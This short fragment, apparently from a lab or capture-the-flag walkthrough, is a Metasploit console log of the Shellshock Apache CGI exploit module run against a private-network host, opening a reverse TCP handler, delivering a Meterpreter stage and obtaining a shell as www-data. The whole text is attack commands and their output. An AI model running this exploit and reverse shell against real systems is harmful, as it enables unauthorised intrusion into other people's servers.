 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.1.103
[*] Meterpreter session 2 opened (192.168.1.102:4444 -> 192.168.1.103:38849) at 2024-11-18 20:36:16 +0100
meterpreter > shell
Process 14696 created.
Channel 1 created.
whoami
www-data